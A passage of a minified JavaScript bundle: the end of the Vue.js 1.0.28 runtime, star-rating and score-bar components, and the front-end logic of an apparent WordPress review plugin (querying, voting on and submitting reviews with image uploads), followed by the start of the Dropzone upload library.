r=t.$parent;if(r&&n&&!i.test(e))for(;r;)r._eventsCount[e]=(r._eventsCount[e]||0)+n,r=r.$parent}t.prototype.$on=function(t,i){return(this._events[t]||(this._events[t]=[])).push(i),e(this,t,1),this},t.prototype.$once=function(t,e){function i(){n.$off(t,i),e.apply(this,arguments)}var n=this;return i.fn=e,this.$on(t,i),this},t.prototype.$off=function(t,i){var n,r;if(!arguments.length){if(this.$parent)for(t in this._events)(n=this._events[t])&&e(this,t,-n.length);return this._events={},this}if(!(n=this._events[t]))return this;if(1===arguments.length)return e(this,t,-n.length),this._events[t]=null,this;for(var s=n.length;s--;)if((r=n[s])===i||r.fn===i){e(this,t,-1),n.splice(s,1);break}return this},t.prototype.$emit=function(t){var e="string"==typeof t;t=e?t:t.name;var i=this._events[t],n=e||!i;if(i){i=i.length>1?g(i):i;var r=e&&i.some(function(t){return t._fromParent});r&&(n=!1);for(var s=g(arguments,1),o=0,a=i.length;o<a;o++){var l=i[o];!0!==l.apply(this,s)||r&&!l._fromParent||(n=!0)}}return n},t.prototype.$broadcast=function(t){var e="string"==typeof t;if(t=e?t:t.name,this._eventsCount[t]){var i=this.$children,n=g(arguments);e&&(n[0]={name:t,source:this});for(var r=0,s=i.length;r<s;r++){var o=i[r];o.$emit.apply(o,n)&&o.$broadcast.apply(o,n)}return this}},t.prototype.$dispatch=function(t){var e=this.$emit.apply(this,arguments);if(e){var i=this.$parent,n=g(arguments);for(n[0]={name:t,source:this};i;)i=(e=i.$emit.apply(i,n))?i.$parent:null;return this}};var i=/^hook:/}(Be),function(t){function e(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}t.prototype.$mount=function(t){if(!this._isCompiled)return(t=J(t))||(t=document.createElement("div")),this._compile(t),this._initDOMHooks(),Y(this.$el)?(this._callHook("attached"),e.call(this)):this.$once("hook:attached",e),this},t.prototype.$destroy=function(t,e){this._destroy(t,e)},t.prototype.$compile=function(t,e,i,n){return ke(t,this.$options,!0)(this,t,e,i,n)}}(Be);var Br={slot:{priority:2300,params:["name"],bind:function(){var t=this.params.name||"default",e=this.vm._slotContents&&this.vm._slotContents[t];e&&e.hasChildNodes()?this.compile(e.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(t,e,i){if(t&&e){if(this.el.hasChildNodes()&&1===t.childNodes.length&&1===t.childNodes[0].nodeType&&t.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,t.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=e.$compile(t,i,r,this._frag)}t?st(this.el,t):nt(this.el)},fallback:function(){this.compile(ft(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},partial:{priority:1750,params:["name"],paramWatchers:{name:function(t){Kn.remove.call(this),t&&this.insert(t)}},bind:function(){this.anchor=mt("v-partial"),st(this.el,this.anchor),this.insert(this.params.name)},insert:function(t){var e=Et(this.vm.$options,"partials",t);e&&(this.factory=new ue(this.vm,e),Kn.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}}},Vr=Yn._postProcess,qr=/(\d{3})(?=\d)/g,Qr={orderBy:function(t){function e(t,e,i){var r=n[i];return r&&("$key"!==r&&(b(t)&&"$value"in t&&(t=t.$value),b(e)&&"$value"in e&&(e=e.$value)),t=b(t)?Lt(t,r):t,e=b(e)?Lt(e,r):e),t===e?0:t>e?s:-s}var i=null,n=void 0;t=Vr(t);var r=g(arguments,1),s=r[r.length-1];"number"==typeof s?(s=s<0?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(t,e){return o(t,e)*s}:(n=Array.prototype.concat.apply([],r),i=function(t,r,s){return(s=s||0)>=n.length-1?e(t,r,s):e(t,r,s)||i(t,r,s+1)}),t.slice().sort(i)):t},filterBy:function(t,e,i){if(t=Vr(t),null==e)return t;if("function"==typeof e)return t.filter(e);e=(""+e).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,l=Array.prototype.concat.apply([],g(arguments,a)),h=[],u=0,c=t.length;u<c;u++)if(s=(n=t[u])&&n.$value||n,o=l.length){for(;o--;)if("$key"===(r=l[o])&&Ve(n.$key,e)||Ve(Lt(s,r),e)){h.push(n);break}}else Ve(n,e)&&h.push(n);return h},limitBy:function(t,e,i){return i=i?parseInt(i,10):0,"number"==typeof(e=h(e))?t.slice(i,i+e):t},json:{read:function(t,e){return"string"==typeof t?t:JSON.stringify(t,null,arguments.length>1?e:2)},write:function(t){try{return JSON.parse(t)}catch(e){return t}}},capitalize:function(t){return t||0===t?(t=t.toString()).charAt(0).toUpperCase()+t.slice(1):""},uppercase:function(t){return t||0===t?t.toString().toUpperCase():""},lowercase:function(t){return t||0===t?t.toString().toLowerCase():""},currency:function(t,e,i){if(t=parseFloat(t),!isFinite(t)||!t&&0!==t)return"";e=null!=e?e:"$",i=null!=i?i:2;var n=Math.abs(t).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"";return(t<0?"-":"")+e+o+r.slice(s).replace(qr,"$1,")+a},pluralize:function(t){var e=g(arguments,1),i=e.length;if(i>1){var n=t%10-1;return n in e?e[n]:e[i-1]}return e[0]+(1===t?"":"s")},debounce:function(t,e){if(t)return e||(e=300),x(t,e)}};!function(t){t.options={directives:vr,elementDirectives:Br,filters:Qr,transitions:{},components:{},partials:{},replace:!0},t.util=sn,t.config=Vi,t.set=n,t.delete=r,t.nextTick=pi,t.compiler=Ur,t.FragmentFactory=ue,t.internalDirectives=Nr,t.parsers={path:bn,text:Wi,template:Qn,directive:ji,expression:Fn},t.cid=0;var e=1;t.extend=function(t){t=t||{};var i=this,n=0===i.cid;if(n&&t._Ctor)return t._Ctor;var r=t.name||i.options.name,s=function(t){return new Function("return function "+v(t)+" (options) { this._init(options) }")()}(r||"VueComponent");return s.prototype=Object.create(i.prototype),s.prototype.constructor=s,s.cid=e++,s.options=At(i.options,t),s.super=i,s.extend=i.extend,Vi._assetTypes.forEach(function(t){s[t]=i[t]}),r&&(s.options.components[r]=s),n&&(t._Ctor=s),s},t.use=function(t){if(!t.installed){var e=g(arguments,1);return e.unshift(this),"function"==typeof t.install?t.install.apply(t,e):t.apply(null,e),t.installed=!0,this}},t.mixin=function(e){t.options=At(t.options,e)},Vi._assetTypes.forEach(function(e){t[e]=function(i,n){return n?("component"===e&&_(n)&&(n.name||(n.name=i),n=t.extend(n)),this.options[e+"s"][i]=n,n):this.options[e+"s"][i]}}),y(t.transition,Qi)}(Be),Be.version="1.0.28",setTimeout(function(){Vi.devtools&&ii&&ii.emit("init",Be)},0),t.exports=Be},function(t,e,i){t.exports={template:i(2),props:["score","label","min","max","icon"],ready:function(){isNaN(this.score)?this.score=this.min:this.score<this.min?this.score=this.min:this.score>this.max&&(this.score=this.max),this.newScore=this.score,this.stars=this.max,this.calculateStyles()},data:function(){return{stars:5,width:16,baseStyle:{backgroundImage:"",width:""},fillStyle:{width:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px"},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},function(t,e){t.exports="<div class=rwp-review-criterion> <div class=rwp-review-criterion__labels v-if=label> <span class=rwp-review-criterion__label v-html=label></span> </div> <div class=rwp-review-criterion__> <div class=rwp-five-stars v-bind:style=baseStyle> <div v-bind:style=fillStyle></div> </div> </div> </div> "},function(t,e,i){t.exports={template:i(4),props:["score","min","max","icon"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.newScore=this.mapRange(this.score,this.min,this.max,0,this.stars),this.calculateStyles()},data:function(){return{stars:5,width:20,baseStyle:{backgroundImage:"",width:"",height:"",backgroundSize:"",backgroundPosition:""},fillStyle:{width:"",backgroundSize:"",height:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px",16!=this.width&&(this.baseStyle.height=this.width+"px",this.baseStyle.backgroundSize=this.width+"px",this.baseStyle.backgroundPosition="0 -"+this.width+"px",this.fillStyle.backgroundSize=this.width+"px",this.fillStyle.height=this.width+"px")},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},function(t,e){t.exports='<div class="rwp-five-stars --rwp-ss" v-bind:style=baseStyle> <div v-bind:style=fillStyle></div> </div> '},function(t,e,i){t.exports={template:i(6),props:["score","label","min","max","low","high","colorLow","colorMedium","colorHigh"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.pct=this.score/this.max*100,this.pct<this.low?this.color=this.colorLow:this.pct>this.high?this.color=this.colorHigh:this.color=this.colorMedium},data:function(){return{color:"#2196f3",pct:0}},methods:{}}},function(t,e){t.exports='<div class="rwp-review-criterion --rwp-bs"> <div class=rwp-review-criterion__labels> <span class=rwp-review-criterion__label v-html=label></span> <span class=rwp-review-criterion__score v-text=score></span> </div> <div class=rwp-review-criterion__bar> <span class=rwp-review-criterion__base><span class=rwp-review-criterion__value v-bind:style="{ width: pct + \'%\', backgroundColor: color}"></span></span> </div> </div> '},,,,,,,,function(t,e,i){t.exports=i(15)},function(t,e,i){var n=jQuery,r=i(0),s=i(16);if(s.autoDiscover=!1,1!=parseInt(rwpConstants.debugVue)&&(r.config.devtools=!1,r.config.debug=!1,r.config.silent=!0),n(".rwp-review-wrap").length>0){var o=r.extend({template:"<div></div>",props:["highlighted"],ready:function(){this.highlighted&&n("html, body").animate({scrollTop:n(this.$el).offset().top+"px"},"fast")}});n(".rwp-review-wrap").each(function(){var t="#"+n(this).attr("id");new r({el:t,ready:function(){this.$set("nonce",reviewerQueryURs.ajax_nonce),this.$set("nonceJudgeReview",reviewerJudgeObj.ajax_nonce),this.$set("url",reviewerQueryURs.ajax_url),this.$set("action",reviewerQueryURs.action),this.$set("actionJudgeReview",reviewerJudgeObj.action),this.$set("postId",this.$el.getAttribute("data-post-id")),this.$set("boxId",this.$el.getAttribute("data-box-id")),this.$set("templateId",this.$el.getAttribute("data-template-id")),this.$set("disabled",parseInt(this.$el.getAttribute("data-disabled"))),this.$set("shareReviewLinkLabel",this.$el.getAttribute("data-sharing-review-link-label")),this.$set("itemsPerPage",parseInt(this.$el.getAttribute("data-per-page"))),this.$set("toShow",this.itemsPerPage),this.disabled||this.queryReviews(!0),this.dropzoneSettings=rwpDropzone,this.photoSwipe=document.querySelectorAll(".pswp")[0],this.initDropzone()},components:{"rwp-score-bar":i(5),"rwp-score-star":i(1),"rwp-score-5-star":i(3),"rwp-tracker":o},data:{nonce:"",nonceJudgeReview:"",url:"",action:"",actionJudgeReview:"",boxId:0,postId:0,templateId:"",disabled:0,errorMsg:"",success:!0,sorting:"mostRecent",sortingField:"rating_date",sortingReversed:-1,reviews:[],reviewsOverall:0,reviewsCount:0,reviewsCriteria:[],loading:!0,shareReviewLinkLabel:"",toShow:0,currentPage:0,itemsPerPage:3,resultCount:0,totalPages:5,formImages:[],photoSwipe:null},computed:{totalPages:function(){return Math.ceil(this.resultCount/this.itemsPerPage)}},filters:{paginate:function(t){this.resultCount=t.length,this.currentPage>=this.totalPages&&(this.currentPage=this.totalPages-1);var e=this.currentPage*this.itemsPerPage;return t.slice(e,e+this.itemsPerPage)},nl2br:function(t){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1<br/>$2")}},methods:{openPhotoSwipeGallery:function(t,e){new PhotoSwipe(this.photoSwipe,PhotoSwipeUI_Default,t,{index:e,bgOpacity:.9,history:!1}).init()},setPage:function(t,e){t&&t.preventDefault(),this.currentPage=e},changePage:function(t,e){this.setPage(t,e)},showMore:function(){this.toShow+=this.itemsPerPage},judgeReview:function(t,e,i){var r={action:this.actionJudgeReview,security:this.nonceJudgeReview,box_id:this.boxId,post_id:this.postId,rating_id:t.rating_id,method:parseInt(e)?"like":"dislike",user_id:i};t.judging_ok=!1,t.judging_failed=!1,t.judging_loading=!0,t.judging_msg="",n.post(this.url,r,function(e){t.judging_loading=!1,e.success?(t.judging_ok=!0,t.rating_helpful=e.data.helpful,t.rating_unhelpful=e.data.unhelpful):(t.judging_failed=!0,t.judging_msg=e.data)},"json").fail(function(e){t.judging_loading=!1,t.judging_failed=!0,t.judging_msg="Internal error :("})},queryReviews:function(t){var e={action:this.action,security:this.nonce,box_id:this.boxId,post_id:this.postId,template_id:this.templateId},i=this;i.loading=!0,n.post(this.url,e,function(e){i.loading=!1,e.success?(i.reviews=e.data.reviews,i.reviewsCount=e.data.count,i.reviewsCriteria=e.data.criteria,i.reviewsOverall=e.data.overall,i.success=!0,t&&i.highlightReview()):(i.errorMsg=e.data,i.success=!1)},"json").fail(function(t){i.loading=!1,i.errorMsg="Unable to get users reviews: Internal error",i.success=!1})},highlightReview:function(){for(var t=!1,e=window.location.search.substring(1).split("&"),i=0;i<e.length;i++){var n=e[i].split("=");"rwpurid"==n[0]&&(t=n[1])}if(!1!==t)for(i=0;i<this.reviews.length;i++)if(t==this.reviews[i].rating_id){this.toShow=this.reviews.length,this.reviews[i].rating_highlighted=!0;break}},sortReviews:function(t){switch(this.sorting){case"topScore":this.sortingField="rating_overall",this.sortingReversed=-1;break;case"mostHelpful":this.sortingField="rating_helpful",this.sortingReversed=-1;break;case"worstScore":this.sortingField="rating_overall",this.sortingReversed=0;break;case"mostRecent":default:this.sortingField="rating_date",this.sortingReversed=-1}this.setPage(null,0)},shareReview:function(t,e){if("email"!=e)if(t.preventDefault(),"link"==e)prompt(this.shareReviewLinkLabel,t.target.href);else{var i=n(window).height(),r=n(window).width(),s=t.target.href;if(r<=768)window.open(s);else{var o=(i-360)/2,a=(r-670)/2;window.open(s,"_blank","height=360, width=670, top="+o+", left="+a+", menubar=no, resizable=yes, scrollbars=yes, status=no, titlebar=no, toolbar=no")}}},submitUserReview:function(t){var e=n(t.target).parent().parent(),i=e.find('input[name="rwp-ur[review-id]"]').val(),r=e.find('input[name="rwp-ur[post-id]"]').val(),s=e.find('input[name="rwp-ur[user-id]"]').val(),o=e.find('input[name="rwp-ur[mode]"]').val(),a=e.find('input[name="rwp-ur[template]"]').val(),l=e.find('input[name="rwp-ur[name]"]').val();l=void 0===l?"":l;var h=e.find('input[name="rwp-ur[review_title]"]').val();h=void 0===h?"":h;var u=e.find('textarea[name="rwp-ur[comment]"]').val();u=void 0===u?"":u;var c,f="#rwp-recaptcha-"+r+"-"+i,d=e.find(f),p=!(d.length<=0)&&grecaptcha.getResponse(d.data("grcid")),v=d.length<=0?null:d.data("grcid"),m=e.find('input[name="rwp-ur[email]"]').val();switch(m=void 0===m?"":m,o){case"stars":c=[],0==(g=e.find("input.rwp-rating:checked")).length&&(g=e.find("input.rwp-rating2:checked")),0!=g.length&&g.each(function(t){var e={};e.i=n(this).data("index"),e.val=n(this).val(),c.push(e)});break;default:var g;c=[],0!=(g=e.find(".rwp-slider")).length&&g.each(function(t){var e={};e.i=n(this).data("index"),e.val=n(this).val(),c.push(e)})}var y=e.find(".rwp-privacy-term__input"),b={};0!=y.length&&y.each(function(t){var e=n(this).data("term");b[e]=n(this).is(":checked")});var _={action:reviewerRatingObj.action,security:reviewerRatingObj.ajax_nonce,review_id:i,post_id:r,scores:c,user_id:s,user_name:l,user_email:m,title:h,comment:u,method:o,template:a,captcha:p,images:this.formImages,privacy:b},w=e.find(".rwp-loader");w.fadeIn("fast");var x=this,C=e.parent().parent().find(".rwp-notification");C.hide(),C.html(""),n.post(reviewerRatingObj.ajax_url,_,function(t){w.fadeOut("fast"),t.success?(C.removeClass("--rwp-notice-with-error").html(t.data.msg).slideDown("fast"),setTimeout(function(){e.parent().slideUp("slow")},1e3),200==t.data.code&&(x.queryReviews(!1),x.sorting="mostRecent",x.sortingField="rating_date",x.sortingReversed=-1)):("string"==typeof t.data?C.html(t.data).slideDown("fast"):(n.each(t.data,function(t,e){C.append(e+"<br/>")}),C.slideDown("fast")),p&&grecaptcha.reset(v))},"json").fail(function(t){w.fadeOut("fast"),alert("Error during rating process!")})},initDropzone:function(){var e=t+"-dropzone";!parseInt(this.dropzoneSettings.field_enabled)||n(e).length<1||(this.dropzone=new s(e,{url:reviewerRatingObj.ajax_url,maxFilesize:parseFloat(this.dropzoneSettings.field_size),maxThumbnailFilesize:parseFloat(this.dropzoneSettings.field_size),filesizeBase:1024,paramName:"review_image",uploadMultiple:!1,clickable:!0,maxFiles:parseInt(this.dropzoneSettings.field_bound),acceptedFiles:"image/jpeg, image/png, image/bmp, image/tiff",addRemoveLinks:!0,timeout:0,dictDefaultMessage:this.dropzoneSettings.dictDefaultMessage,dictFallbackMessage:this.dropzoneSettings.dictFallbackMessage,dictInvalidFileType:this.dropzoneSettings.dictInvalidFileType,dictFileTooBig:this.dropzoneSettings.dictFileTooBig,dictResponseError:this.dropzoneSettings.dictResponseError,dictCancelUpload:this.dropzoneSettings.dictCancelUpload,dictCancelUploadConfirmation:this.dropzoneSettings.dictCancelUploadConfirmation,dictRemoveFile:this.dropzoneSettings.dictRemoveFile,dictMaxFilesExceeded:this.dropzoneSettings.dictMaxFilesExceeded}),this.dropzone.on("sending",function(t,e,i){i.append("action","rwp_reviews_box_upload_image"),i.append("security",this.dropzoneSettings.actions.rwp_reviews_box_upload_image)}.bind(this)),this.dropzone.on("success",function(t,e){this.addImage(e.data),t.attachmentId=e.data}.bind(this)),this.dropzone.on("removedfile",function(t){this.removeImage(t.attachmentId)}.bind(this)))},addImage:function(t){this.formImages.push(parseInt(t))},removeImage:function(t){var e=this.formImages.indexOf(t),i=this.formImages[e];this.formImages.$remove(i)},generateProfileLink:function(t,e,i){var n="username"==e?i.rating_user_username:i.rating_user_id;return t.replace("%needle%",n)}}})})}},function(t,e,i){"use strict";(function(t){function e(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),r=function(){function t(){i(this,t)}return n(t,[{key:"on",value:function(t,e){return this._callbacks=this._callbacks||{},this._callbacks[t]||(this._callbacks[t]=[]),this._callbacks[t].push(e),this}},{key:"emit",value:function(t){this._callbacks=this._callbacks||{};var e=this._callbacks[t];if(e){for(var i=arguments.length,n=Array(i>1?i-1:0),r=1;r<i;r++)n[r-1]=arguments[r];for(var s=0,o=o=e;!(s>=o.length);)o[s++].apply(this,n)}return this}},{key:"off",value:function(t,e){if(!this._callbacks||0===arguments.length)return this._callbacks={},this;var i=this._callbacks[t];if(!i)return this;if(1===arguments.length)return delete this._callbacks[t],this;for(var n=0;n<i.length;n++)if(i[n]===e){i.splice(n,1);break}return this}}]),t}(),s=function(t){function s(t,n){i(this,s);var r,o=e(this,(s.__proto__||Object.getPrototypeOf(s)).call(this)),a=void 0;if(o.element=t,o.version=s.version,o.defaultOptions.previewTemplate=o.defaultOptions.previewTemplate.replace(/\n*/g,""),o.clickableElements=[],o.listeners=[],o.files=[],"string"==typeof o.element&&(o.element=document.querySelector(o.element)),!o.element||null==o.element.nodeType)throw new Error("Invalid dropzone element.");if(o.element.dropzone)throw new Error("Dropzone already attached.");s.instances.push(o),o.element.dropzone=o;var l,h=null!=(r=s.optionsForElement(o.element))?r:{};if(o.options=s.extend({},o.defaultOptions,h,null!=n?n:{}),o.options.forceFallback||!s.isBrowserSupported())return l=o.options.fallback.call(o),e(o,l);if(null==o.options.url&&(o.options.url=o.element.getAttribute("action")),!o.options.url)throw new Error("No URL provided.");if(o.options.acceptedFiles&&o.options.acceptedMimeTypes)throw new Error("You can't provide both 'acceptedFiles' and 'acceptedMimeTypes'. 'acceptedMimeTypes' is deprecated.");if(o.options.uploadMultiple&&o.options.chunking)throw new Error("You cannot set both: uploadMultiple and chunking.");return o.options.acceptedMimeTypes&&(o.options.acceptedFiles=o.options.acceptedMimeTypes,delete o.options.acceptedMimeTypes),null!=o.options.renameFilename&&(o.options.renameFile=function(t){return o.options.renameFilename.call(o,t.name,t)}),o.options.method=o.options.method.toUpperCase(),(a=o.getExistingFallback())&&a.parentNode&&a.parentNode.removeChild(a),!1!==o.options.previewsContainer&&(o.options.previewsContainer?o.previewsContainer=s.getElement(o.options.previewsContainer,"previewsContainer"):o.previewsContainer=o.element),o.options.clickable&&(!0===o.options.clickable?o.clickableElements=[o.element]:o.clickableElements=s.getElements(o.options.clickable,"clickable")),o.init(),o}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(s,r),n(s,null,[{key:"initClass",value:function(){this.prototype.Emitter=r,this.prototype.events=["drop","dragstart","dragend","dragenter","dragover","dragleave","addedfile","addedfiles","removedfile","thumbnail","error","errormultiple","processing","processingmultiple","uploadprogress","totaluploadprogress","sending","sendingmultiple","success","successmultiple","canceled","canceledmultiple","complete","completemultiple","reset","maxfilesexceeded","maxfilesreached","queuecomplete"],this.prototype.defaultOptions={url:null,method:"post",withCredentials:!1,timeout:3e4,parallelUploads:2,uploadMultiple:!1,chunking:!1,forceChunking:!1,chunkSize:2e6,parallelChunkUploads:!1,retryChunks:!1,retryChunksLimit:3,maxFilesize:256,paramName:"file",createImageThumbnails:!0,maxThumbnailFilesize:10,thumbnailWidth:120,thumbnailHeight:120,thumbnailMethod:"crop",resizeWidth:null,resizeHeight:null,resizeMimeType:null,resizeQuality:.8,resizeMethod:"contain",filesizeBase:1e3,maxFiles:null,headers:null,clickable:!0,ignoreHiddenFiles:!0,acceptedFiles:null,acceptedMimeTypes:null,autoProcessQueue:!0,autoQueue:!0,addRemoveLinks:!1,previewsContainer:null,hiddenInputContainer:"body",capture:null,renameFilename:null,renameFile:null,forceFallback:!1,dictDefaultMessage:"Drop files here to upload",dictFallbackMessage:"Your browser does not support drag'n'drop file uploads.",dictFallbackText:"Please use the fallback form below to upload your files like in the olden days.",dictFileTooBig:"File is too big ({{filesize}}MiB). Max filesize: {{maxFilesize}}MiB.",dictInvalidFileType:"You can't upload files of this type.",dictResponseError:"Server responded with {{statusCode}} code.",dictCancelUpload:"Cancel upload",dictCancelUploadConfirmation:"Are you sure you want to cancel this upload?",dictRemoveFile:"Remove file",dictRemoveFileConfirmation:null,dictMaxFilesExceeded:"You can not upload any more files.",dictFileSizeUnits:{tb:"TB",gb:"GB",mb:"MB",kb:"KB",b:"b"},init:function(){},params:function(t,e,i){if(i)return{dzuuid:i.file.upload.uuid,dzchunkindex:i.index,dztotalfilesize:i.file.size,dzchunksize:this.options.chunkSize,dztotalchunkcount:i.file.upload.totalChunkCount,dzchunkbyteoffset:i.index*this.options.chunkSize}},accept:function(t,e){return e()},chunksUploaded:function(t,e){e()},fallback:function(){var t=void 0;this.element.className=this.element.className+" dz-browser-not-supported";for(var e=0,i=i=this.element.getElementsByTagName("div");!(e>=i.length);){var n=i[e++];if(/(^| )dz-message($| )/.test(n.className)){t=n,n.className="dz-message";break}}t||(t=s.createElement('<div class="dz-message"><span></span></div>'),this.element.appendChild(t));var r=t.getElementsByTagName("span")[0];return r&&(null!=r.textContent?r.textContent=this.options.dictFallbackMessage:null!=r.innerText&&(r.innerText=this.options.dictFallbackMessage)),this.element.appendChild(this.getFallbackForm())},resize:function(t,e,i,n){var r={srcX:0,srcY:0,srcWidth:t.width,srcHeight:t.height},s=t.width/t.height;null==e&&null==i?(e=r.srcWidth,i=r.srcHeight):null==e?e=i*s:null==i&&(i=e/s);var o=(e=Math.min(e,r.srcWidth))/(i=Math.min(i,r.srcHeight));if(r.srcWidth>e||r.srcHeight>i)if("crop"===n)s>o?(r.srcHeight=t.height,r.srcWidth=r.srcHeight*o):(r.srcWidth=t.width,r.srcHeight=r.srcWidth/o);else{if("contain"!==n)throw new Error("Unknown resizeMethod '"+n+"'");s>o?i=e/s:e=i*s}return r.srcX=(t.width-r.srcWidth)/2,r.srcY=(t.height-r.srcHeight)/2,r.trgWidth=e,r.trgHeight=i,r},transformFile:function(t,e){return(this.options.resizeWidth||this.options.resizeHeight)&&t.type.match(/image.*/)?this.resizeImage(t,this.options.resizeWidth,this.options.resizeHeight,this.options.resizeMethod,e):e(t)},previewTemplate:'<div class="dz-preview dz-file-preview">\n  <div class="dz-image"><img data-dz-thumbnail /></div>\n  <div class="dz-details">\n    <div class="dz-size"><span data-dz-size></span></div>\n    <div class="dz-filename"><span data-dz-name></span></div>\n  </div>\n  <div class="dz-progress"><span class="dz-upload" data-dz-uploadprogress></span></div>\n  <div class="dz-error-message"><span data-dz-errormessage></span></div>\n  <div class="dz-success-mark">\n    <svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">\n      <title>Check</title>\n      <defs></defs>\n      <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">\n        <path d="M23.5,31.8431458 L17.5852419,25.9283877 C16.0248253,24.3679711 13.4910294,24.366835 11.9289322,25.9289322 C10.3700136,27.4878508 10.3665912,30.0234455 11.9283877,31.5852419 L20.4147581,40.0716123 C20.5133999,40.1702541 20.6159315,40.2626649 20.7218615,40.3488435 C22.2835669,41.8725651 24.794234,41.8626202 26.3461564,40.3106978 L43.3106978,23.3461564 C44.8771021,21.7797521 44.8758057,19.2483887 43.3137085,17.6862915 C41.7547899,16.1273729 39.2176035,16.1255422 37.6538436,17.6893022 L23.5,31.8431458 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z" id="Oval-2" stroke-opacity="0.198794158" stroke="#747474" fill-opacity="0.816519475" fill="#FFFFFF" sketch:type="MSShapeGroup"></path>\n      </g>\n    </svg>\n  </div>\n  <div class="dz-error-mark">\n    <svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">\n      <title>Error</title>\n      <defs></defs>\n      <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">\n        <g id="Check-+-Oval-2" sketch:type="MSLayerGroup" stroke="#747474" stroke-opacity="0.198794158" fill="#FFFFFF" fill-opacity="0.816519475">\n          <path d="M32.6568542,29 L38.3106978,23.3461564 C39.8771021,21.7797521 39.8758057,19.2483887 38.3137085,17.6862915 C36.7547899,16.1273729 34.2176035,16.1255422 32.6538436,17.6893022 L27,23.3431458 L21.3461564,17.6893022 C19.7823965,16.1255422 17.2452101,16.1273729 15.6862915,17.6862915 C14.1241943,19.2483887 14.1228979,21.7797521 15.6893022,23.3461564 L21.3431458,29 L15.6893022,34.6538436 C14.1228979,36.2202479 14.1241943,38.7516113 15.6862915,40.3137085 C17.2452101,41.8726271 19.7823965,41.8744578 21.3461564,40.3106978 L27,34.6568542 L32.6538436,40.3106978 C34.2176035,41.8744578 36.7547899,41.8726271 38.3137085,40.3137085 C39.8758057,38.7516113 39.8771021,36.2202479 38.3106978,34.6538436 L32.6568542,29 Z M27,53 C41.3594035,53 53,41.3594035 53,27 C53,12.6405965 41.3594035,1 27,1 C12.6405965,1 1,12.6405965 1,27 C1,41.3594035 12.6405965,53 27,53 Z" id="Oval-2" sketch:type="MSShapeGroup"></path>\n        </g>\n      </g>\n    </svg>\n  </div>\n</div>',drop:function(t){return this.element.classList.remove("dz-drag-hover")},dragstart:function(t){},dragend:function(t){return this.element.classList.remove("dz-drag-hover")},dragenter:function(t){return this.element.classList.add("dz-drag-hover")},dragover:function(t){return this.element.classList.add("dz-drag-hover")},dragleave:function(t){return this.element.classList.remove("dz-drag-hover")},paste:function(t){},reset:function(){return this.element.classList.remove("dz-started")},addedfile:function(t){var e=this;if(this.element===this.previewsContainer&&this.element.classList.add("dz-started"),this.previewsContainer){t.previewElement=s.createElement(this.options.previewTemplate.trim()),t.previewTemplate=t.previewElement,this.previewsContainer.appendChild(t.previewElement);for(var i=0,n=n=t.previewElement.querySelectorAll("[data-dz-name]");!(i>=n.length);){var r=n[i++];r.textContent=t.name}for(var o=0,a=a=t.previewElement.querySelectorAll("[data-dz-size]");!(o>=a.length);)(r=a[o++]).innerHTML=this.filesize(t.size);this.options.addRemoveLinks&&(t._removeLink=s.createElement('<a class="dz-remove" href="javascript:undefined;" data-dz-remove>'+this.options.dictRemoveFile+"</a>"),t.previewElement.appendChild(t._removeLink));for(var l=function(i){return i.preventDefault(),i.stopPropagation(),t.status===s.UPLOADING?s.confirm(e.options.dictCancelUploadConfirmation,function(){return e.removeFile(t)}):e.options.dictRemoveFileConfirmation?s.confirm(e.options.dictRemoveFileConfirmation,function(){return 